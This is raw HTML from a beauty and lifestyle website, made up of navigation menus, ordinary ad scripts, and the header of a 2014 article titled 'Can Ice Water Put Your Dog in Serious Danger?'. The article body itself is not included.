                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696bd67e1ed3b" data-td_block_id="td_uid_4_696bd67e1ed3b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696bd67e1ed3b" data-td_block_id="td_uid_4_696bd67e1ed3b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696bd67e20254_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696bd67e20254" ><script>var block_td_uid_5_696bd67e20254 = new tdBlock();
block_td_uid_5_696bd67e20254.id = "td_uid_5_696bd67e20254";
block_td_uid_5_696bd67e20254.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696bd67e20254_rand","tdc_css_class":"td_uid_5_696bd67e20254_rand","tdc_css_class_style":"td_uid_5_696bd67e20254_rand_style"}';
block_td_uid_5_696bd67e20254.td_column_number = "3";
block_td_uid_5_696bd67e20254.block_type = "td_block_mega_menu";
block_td_uid_5_696bd67e20254.post_count = "5";
block_td_uid_5_696bd67e20254.found_posts = "505";
block_td_uid_5_696bd67e20254.header_color = "";
block_td_uid_5_696bd67e20254.ajax_pagination_infinite_stop = "";
block_td_uid_5_696bd67e20254.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_696bd67e20254);
</script><div id=td_uid_5_696bd67e20254 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696bd67e20254" data-td_block_id="td_uid_5_696bd67e20254"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696bd67e20254" data-td_block_id="td_uid_5_696bd67e20254"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696bd67e2183f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696bd67e2183f" ><script>var block_td_uid_6_696bd67e2183f = new tdBlock();
block_td_uid_6_696bd67e2183f.id = "td_uid_6_696bd67e2183f";
block_td_uid_6_696bd67e2183f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696bd67e2183f_rand","tdc_css_class":"td_uid_6_696bd67e2183f_rand","tdc_css_class_style":"td_uid_6_696bd67e2183f_rand_style"}';
block_td_uid_6_696bd67e2183f.td_column_number = "3";
block_td_uid_6_696bd67e2183f.block_type = "td_block_mega_menu";
block_td_uid_6_696bd67e2183f.post_count = "5";
block_td_uid_6_696bd67e2183f.found_posts = "1226";
block_td_uid_6_696bd67e2183f.header_color = "";
block_td_uid_6_696bd67e2183f.ajax_pagination_infinite_stop = "";
block_td_uid_6_696bd67e2183f.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_696bd67e2183f);
</script><div id=td_uid_6_696bd67e2183f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696bd67e2183f" data-td_block_id="td_uid_6_696bd67e2183f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696bd67e2183f" data-td_block_id="td_uid_6_696bd67e2183f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696bd67e22b3b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696bd67e22b3b" ><script>var block_td_uid_7_696bd67e22b3b = new tdBlock();
block_td_uid_7_696bd67e22b3b.id = "td_uid_7_696bd67e22b3b";
block_td_uid_7_696bd67e22b3b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696bd67e22b3b_rand","tdc_css_class":"td_uid_7_696bd67e22b3b_rand","tdc_css_class_style":"td_uid_7_696bd67e22b3b_rand_style"}';
block_td_uid_7_696bd67e22b3b.td_column_number = "3";
block_td_uid_7_696bd67e22b3b.block_type = "td_block_mega_menu";
block_td_uid_7_696bd67e22b3b.post_count = "5";
block_td_uid_7_696bd67e22b3b.found_posts = "1909";
block_td_uid_7_696bd67e22b3b.header_color = "";
block_td_uid_7_696bd67e22b3b.ajax_pagination_infinite_stop = "";
block_td_uid_7_696bd67e22b3b.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_696bd67e22b3b);
</script><div id=td_uid_7_696bd67e22b3b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696bd67e22b3b" data-td_block_id="td_uid_7_696bd67e22b3b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696bd67e22b3b" data-td_block_id="td_uid_7_696bd67e22b3b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_696bd67e2433f_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_696bd67e2433f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696bd67e2433f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-7865" class="td-post-template-4 post-7865 post type-post status-publish format-standard has-post-thumbnail category-love tag-dogs tag-ice-water tag-pets tag-relationships td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Love" class="entry-crumb" href="https://www.youbeauty.com/love/">Love</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Can Ice Water Put Your Dog in Serious Danger?</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-7865_dog_ice_water.jpg" data-caption=""><img width="648" height="432" class="entry-thumb td-modal-image lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-7865_dog_ice_water.jpg" data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-7865_dog_ice_water.jpg 300w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-7865_dog_ice_water.jpg 630w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-7865_dog_ice_water.jpg 648w" data-sizes="(max-width: 648px) 100vw, 648px" alt="" title="PID-7865_dog_ice_water" src="[data-uri]" style="--smush-placeholder-width: 648px; --smush-placeholder-aspect-ratio: 648/432;" /></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/love/">Love</a></li></ul>                <h1 class="entry-title">Can Ice Water Put Your Dog in Serious Danger?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-20T18:41:40+00:00" >June 20, 2014</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_696bd67e254e0_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_696bd67e254e0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_696bd67e254e0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

